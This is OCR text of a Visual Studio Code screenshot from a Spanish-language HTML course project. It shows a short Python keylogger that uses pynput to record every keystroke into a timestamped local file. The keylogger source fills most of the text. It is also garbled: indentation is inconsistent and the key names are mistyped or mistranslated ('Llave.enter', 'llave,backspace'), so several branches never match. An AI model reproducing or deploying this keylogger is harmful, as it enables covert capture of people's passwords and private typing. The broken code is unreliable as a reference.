 Archivo Editar Selección Ver Ir Ejecutar Terminal Ayuda
keylogger.py - curso-html - Visual Studio Code
EXPLORADOR
EDITORES ABIERTOS
keylogger.py D:\codigo... 5
CURSO-HTML
.vscode
formularios
web-demo
atributos-comunes.html
elementos-de-bloque.html
elementos-de-linea.html
index.html
listas.html
mi config de vim.html
otras-etiquetas-de-bloque.h...
otros-etiquetas-de-lineas.ht...
practica-1.txt
Practica.html
seccion-de-contenido-2.html
seccion-de-contenido-3.html
seccion-de-contenido.html
tablas.html
titulos-y-parrafos.html
ESQUEMA
MAVEN
keylogger.py 5
D: > codigos randoms > keylogger.py > ...
1 import datetime
2 from pynput.keyboard import Listener
3
4 x = datetime.datetime.now().strftime('%Y-%m-%d %H-%M-%S')
5
6 p = open(f'keylogger_{x}.txt', 'w')
7
8 def registro(llave):
9
10         llave = str(llave)
11
12         if llave == "'\\x03'":
13             p.close()
14             quit()
15     elif llave == 'Llave.enter':
16         p.write('\n')
17     elif llave == 'llave.space':
18         p.write(' ')
19     elif llave == 'llave,backspace':
20         p.write('%BORRAR%')
21     else:
22         p.write(llave.replace("'",""))
23
24 with Listener(on_press=registro) as u:
25     u.join()
26
Python 3.9.4 64-bit 4 1 python | keylogger.py
Lín. 26, col. 1 Tamaño de tabulación: 4 UTF-8 CRLF Python Go Live 11:38 AM April 30, 2021